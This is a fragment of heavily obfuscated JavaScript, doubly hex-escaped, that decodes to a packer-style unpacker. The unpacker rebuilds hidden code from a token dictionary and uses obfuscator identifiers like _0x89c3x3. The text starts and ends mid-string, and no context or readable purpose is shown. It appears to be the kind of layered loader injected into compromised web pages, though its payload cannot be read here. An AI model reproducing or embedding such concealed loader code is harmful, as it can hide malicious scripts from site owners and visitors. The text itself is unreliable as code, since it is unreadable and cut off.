\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x44\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x31\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x22\x5d\x3b\x31\x51\x28\x31\x47\x28\x31\x77\x2c\x31\x79\x2c\x31\x35\x2c\x31\x7a\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x47\x28\x31\x35\x29\x7b\x31\x45\x28\x31\x35\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x35\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x35\x3d\x31\x35\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x35\x2b\x31\x55\x29\x3a\x31\x35\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x35\x2d\x2d\x29\x7b\x31\x53\x28\x31\x7a\x5b\x31\x35\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x35\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x31\x35\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x33\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x35\x39\x66\x64\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x34\x